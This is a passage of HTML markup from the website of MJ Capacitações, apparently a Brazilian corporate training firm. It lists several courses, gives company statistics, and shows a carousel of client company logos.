                                    <a class="thumb" title="Curso Orçamento Base Zero" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-orcamento-base-zero/">
                                                                                    <img width="669" height="446" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/08/Orcamento-Base-Zero.png" class="attachment-full size-full wp-post-image" alt="Orçamento Base Zero" title="Orçamento Base Zero" itemprop="image" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/08/Orcamento-Base-Zero.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/08/Orcamento-Base-Zero-300x200.png 300w" sizes="(max-width: 669px) 100vw, 669px" />                                                                            </a>
                                    <h3>
                                        <a class="thumb" title="Curso Orçamento Base Zero" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-orcamento-base-zero/">
                                            Curso Orçamento Base Zero                                        </a>
                                    </h3>
                                </article>
                                                                                            <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                    <a class="thumb" title="Curso de Cobrança" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-de-cobranca/">
                                                                                    <img width="669" height="447" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/Curso-de-Cobranca.png" class="attachment-full size-full wp-post-image" alt="Curso de Cobrança" title="Curso de Cobrança" itemprop="image" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/Curso-de-Cobranca.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/Curso-de-Cobranca-300x200.png 300w" sizes="(max-width: 669px) 100vw, 669px" />                                                                            </a>
                                    <h3>
                                        <a class="thumb" title="Curso de Cobrança" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-de-cobranca/">
                                            Curso de Cobrança                                        </a>
                                    </h3>
                                </article>
                                                                                            <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                    <a class="thumb" title="Curso Assistente em Gestão de Crédito e Cobrança" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-assistente-em-gestao-de-credito-e-cobranca/">
                                                                                    <img width="669" height="447" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/05/Curso-Assistente-em-Gestao-de-Credito-e-Cobranca.png" class="attachment-full size-full wp-post-image" alt="Curso Assistente em Gestão de Crédito e Cobrança" title="Curso Assistente em Gestão de Crédito e Cobrança" itemprop="image" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/05/Curso-Assistente-em-Gestao-de-Credito-e-Cobranca.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/05/Curso-Assistente-em-Gestao-de-Credito-e-Cobranca-300x200.png 300w" sizes="(max-width: 669px) 100vw, 669px" />                                                                            </a>
                                    <h3>
                                        <a class="thumb" title="Curso Assistente em Gestão de Crédito e Cobrança" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-assistente-em-gestao-de-credito-e-cobranca/">
                                            Curso Assistente em Gestão de Crédito e Cobrança                                        </a>
                                    </h3>
                                </article>
                                                                                                    </div>
                </div>
            </div>
        </section>
    </section>

<section class="section_awards">
    <div class="container content">
        <header class="section_awards_header">
            <h1><i class="fas fa-trophy"></i> Conheça um pouco mais sobre <b>a MJ Capacitacões</b></h1>
            <p>São anos de muita história, <b>temos muito para contar</b></p>
        </header>

        <div class="section_awards_list flexbox">
            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="far fa-calendar-alt"></i>
                <h2 class="counters-content-item-title"><b>2</b> Décadas</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-chalkboard-teacher"></i>
                <h2 class="counters-content-item-title"><b>+100</b> Facilitadores</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-trophy"></i>
                <h2 class="counters-content-item-title"><b>8</b> Prêmios recebidos</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-award"></i>
                <h2 class="counters-content-item-title">A mais lembrada por recrutadores cearenses</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-user-graduate"></i>
                <h2 class="counters-content-item-title">Dezenas de milhares de alunos formados</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-graduation-cap"></i>
                <h2 class="counters-content-item-title"><b>+60</b> Cursos</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-laptop"></i>
                <h2 class="counters-content-item-title"><b class="j_count">+120</b> Notebooks para prática</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-briefcase"></i>
                <h2 class="counters-content-item-title"><b>+30</b> Vagas divulgadas diariamente para os nossos alunos
                </h2>
            </article>
        </div>
    </div>
</section>
    <section class="section-partners">
        <div class="container content">
            <header class="section-partners-header">
                <h2><i class="fas fa-users me-1"></i> Mais de <b>10 mil empresas já fizeram curso com a gente</b>, entre elas:</b></h2>
            </header>

            <div class="section-partners-list">
                <div class="owl-partners owl-carousel owl-theme">
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/3-coracoes-150x150.png" title="3 Corações" alt="3 Corações">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/7-de-setembro-150x150.png" title="7 de Setembro" alt="7 de Setembro">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/800-auto-150x150.png" title="800 Auto" alt="800 Auto">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/a-predial-150x150.png" title="A Predial" alt="A Predial">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/acellormittal-150x150.png" title="ArcelorMittal" alt="ArcelorMittal">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aço-cearense-150x150-1-150x150.png" title="Aço Cearense" alt="Aço Cearense">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aeris-150x150.png" title="Aeris" alt="Aeris">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/afins-150x150.png" title="Afíns Cosméticos" alt="Afíns Cosméticos">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apavel-150x150.png" title="Apavel" alt="Apavel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apiguana-150x150.png" title="Apiguana" alt="Apiguana">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apodi-150x150.png" title="Cimento Apodi" alt="Cimento Apodi">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aspec-150x150.png" title="Aspec" alt="Aspec">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/avon-150x150.png" title="Avon" alt="Avon">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bq-150x150.png" title="B&#038;Q Energia" alt="B&#038;Q Energia">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/banco-do-nordeste-150x150.png" title="Banco do Nordeste" alt="Banco do Nordeste">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/beach-park-150x150.png" title="Beach Park" alt="Beach Park">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bebelu-150x150.png" title="Bebelu" alt="Bebelu">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bicbanco-150x150.png" title="Bic Banco" alt="Bic Banco">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/big-door-150x150.png" title="BigDoor" alt="BigDoor">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/blackhill-150x150.png" title="Blackhill" alt="Blackhill">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/braslimp-150x150.png" title="Braslimp" alt="Braslimp">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/brf-150x150.png" title="BRF" alt="BRF">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ca-150x150.png" title="C&#038;A" alt="C&#038;A">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/caçula-150x150-1-150x150.png" title="Auto Escola Caçula" alt="Auto Escola Caçula">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cagece-150x150.png" title="Cagece" alt="Cagece">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/camed-150x150.png" title="Camed" alt="Camed">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/campestre-150x150.png" title="Campestre" alt="Campestre">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/casablanca-150x150.png" title="Casablanca" alt="Casablanca">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cecomil-150x150.png" title="Cecomil" alt="Cecomil">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/celbra-150x150.png" title="Celbra" alt="Celbra">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ceneged-150x150.png" title="Ceneged" alt="Ceneged">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cequip-150x150.png" title="Cequip" alt="Cequip">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cialne-150x150.png" title="Cialne" alt="Cialne">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cmm-150x150.png" title="CMM Engenharia" alt="CMM Engenharia">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cobap-150x150.png" title="COBAP" alt="COBAP">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cordeiro-150x150.png" title="Cordeiro Guindastes" alt="Cordeiro Guindastes">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/corpvs-150x150.png" title="Corpvs Segurança" alt="Corpvs Segurança">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cosampa-150x150.png" title="Cosampa" alt="Cosampa">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cosbel-150x150.png" title="Cosbel" alt="Cosbel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/csp-150x150.png" title="CSP" alt="CSP">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dafonte-150x150.png" title="Dafonte" alt="Dafonte">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dag-150x150.png" title="DAG" alt="DAG">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dakota-150x150.png" title="Dakota" alt="Dakota">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dallas-150x150.png" title="Dallas Grill" alt="Dallas Grill">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/daniel-150x150.png" title="Daniel Transportes" alt="Daniel Transportes">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/danone-150x150.png" title="Danone" alt="Danone">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/07/diario_do_nordeste.png" title="Diário do Nordeste" alt="Diário do Nordeste">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dose-certa-150x150.png" title="Dose Certa" alt="Dose Certa">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dragao-do-mar-150x150.png" title="Dragão do Mar" alt="Dragão do Mar">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ducoco-150x150.png" title="Ducoco" alt="Ducoco">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/durametal-150x150.png" title="Durametal" alt="Durametal">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ecofor-150x150.png" title="Ecofor" alt="Ecofor">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Edson-Queiroz-150x150.png" title="Grupo Edson Queiroz" alt="Grupo Edson Queiroz">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/enel-150x150.png" title="Enel" alt="Enel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/energia-pecem-150x150.png" title="Energia Pecém" alt="Energia Pecém">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/extrafarma-150x150.png" title="Extrafarma" alt="Extrafarma">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fae-150x150.png" title="Fae Tecnologia" alt="Fae Tecnologia">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fort-munk-150x150.png" title="Fort Munck" alt="Fort Munck">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Fortbrasil-150x150.png" title="Fortbrasil" alt="Fortbrasil">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fortvigas-150x150.png" title="Fortvigas" alt="Fortvigas">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fretcar-150x150.png" title="Fretcar" alt="Fretcar">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Frosty-150x150.png" title="Frosty" alt="Frosty">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/geppos-150x150.png" title="Geppos" alt="Geppos">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/gfx-150x150.png" title="GFX Consultoria" alt="GFX Consultoria">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grafica-sergio-150x150.png" title="Gráfica Sergio" alt="Gráfica Sergio">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grafica-viana-150x150.png" title="Gráfica Viana" alt="Gráfica Viana">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grendene-150x150.png" title="Grendene" alt="Grendene">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grupo-cortez-150x150.png" title="Grupo Cortez" alt="Grupo Cortez">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/guanabara-150x150.png" title="Guanabara" alt="Guanabara">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/hapvida-150x150.png" title="Hapvida" alt="Hapvida">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/hidracor-150x150.png" title="Tintas Hidracor" alt="Tintas Hidracor">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ibyte-150x150.png" title="Ibyte" alt="Ibyte">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/iguatemi-150x150.png" title="Iguatemi" alt="Iguatemi">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/isofarma-150x150.png" title="Isofarma" alt="Isofarma">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/itaipu-150x150.png" title="Madeireira Itaipu" alt="Madeireira Itaipu">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ldb-150x150.png" title="LDB" alt="LDB">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/M-dias-150x150.png" title="M. Dias Branco" alt="M. Dias Branco">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/magalhaes-150x150.png" title="Casa Magalhães" alt="Casa Magalhães">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/marata-150x150.png" title="Maratá" alt="Maratá">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/mareiro-150x150.png" title="Mareiro Hotel" alt="Mareiro Hotel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Marquise-150x150.png" title="Grupo Marquise" alt="Grupo Marquise">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/master-150x150.png" title="Colégio Master" alt="Colégio Master">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/metalic-150x150.png" title="Metalic Brasil" alt="Metalic Brasil">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/mob-telecom-150x150.png" title="Mob Telecom" alt="Mob Telecom">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/newland-150x150.png" title="Newland" alt="Newland">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/normatel-150x150.png" title="Normatel" alt="Normatel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/nularm-150x150.png" title="Nufarm" alt="Nufarm">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/nutrinor-150x150.png" title="Nutrinor" alt="Nutrinor">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/oboticario-150x150.png" title="O Boticário" alt="O Boticário">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/oh-my-dog-150x150.png" title="Oh My Dog" alt="Oh My Dog">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/padre-cicero-150x150.png" title="Padre Cícero" alt="Padre Cícero">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/pague-menos-150x150.png" title="Pague Menos" alt="Pague Menos">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/panarello-150x150.png" title="Panarello" alt="Panarello">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/porto-freire-150x150.png" title="Porto Freire" alt="Porto Freire">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/rabelo-150x150.png" title="Rabelo" alt="Rabelo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/regina-150x150.png" title="Granja Regina" alt="Granja Regina">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/riachuelo-150x150.png" title="Riachuelo" alt="Riachuelo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/romana-150x150.png" title="Romana" alt="Romana">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sangati-berga-150x150.png" title="Sangati Berga" alt="Sangati Berga">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-braz-150x150.png" title="São Braz" alt="São Braz">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-camilo-150x150.png" title="Hospital São Camilo" alt="Hospital São Camilo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-geraldo-150x150.png" title="São Geraldo" alt="São Geraldo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-luiz-150x150.png" title="São Luiz" alt="São Luiz">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sapataria-nova-150x150.png" title="Sapataria Nova" alt="Sapataria Nova">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/scheneider-150x150.png" title="Schneider Electric" alt="Schneider Electric">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/seara-150x150.png" title="Hotéis Seara" alt="Hotéis Seara">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/servis-150x150.png" title="Servis Segurança" alt="Servis Segurança">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/smolder-150x150.png" title="Smolder" alt="Smolder">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sodine-150x150.png" title="Sodine" alt="Sodine">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sonobom-150x150.png" title="Sonobom Colchões" alt="Sonobom Colchões">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sp-combustiveis-150x150.png" title="SP Combustíveis" alt="SP Combustíveis">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/super-do-povo-150x150.png" title="Super do Povo" alt="Super do Povo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/tbm-150x150.png" title="TBM" alt="TBM">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/unimed-150x150.png" title="Unimed" alt="Unimed">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/vicunha-150x150.png" title="Vicunha Têxtil" alt="Vicunha Têxtil">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/wirelink-150x150.png" title="Wirelink" alt="Wirelink">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ypioca-150x150.png" title="Ypióca" alt="Ypióca">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/zenir-150x150.png" title="Zenir" alt="Zenir">
                        </div>
                                                        </div>

                <div class="row justify-content-center mt-4">
                    <div class="col-auto">
                        <button type="button" class="btn btn-primary" data-bs-toggle="modal" data-bs-target="#partners-modal">
                            Ver Todos
                        </button>

                        <div class="modal fade" id="partners-modal" tabindex="-1" aria-labelledby="partners-modal-label" aria-hidden="true">
                            <div class="modal-dialog modal-dialog-scrollable modal-dialog-centered modal-xl">
                                <div class="modal-content">
                                    <div class="modal-header">
                                        <p class="modal-title fs-5" id="partners-modal-label">
                                            <i class="fas fa-users me-1"></i> Mais de <b>10 mil empresas já fizeram curso com a gente</b>, entre elas:</b>
                                        </p>
                                        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                                    </div>
                                    <div class="modal-body">
                                        <div class="row g-3">
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/3-coracoes-150x150.png" title="3 Corações" alt="3 Corações">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/7-de-setembro-150x150.png" title="7 de Setembro" alt="7 de Setembro">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/800-auto-150x150.png" title="800 Auto" alt="800 Auto">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/a-predial-150x150.png" title="A Predial" alt="A Predial">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/acellormittal-150x150.png" title="ArcelorMittal" alt="ArcelorMittal">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aço-cearense-150x150-1-150x150.png" title="Aço Cearense" alt="Aço Cearense">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aeris-150x150.png" title="Aeris" alt="Aeris">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
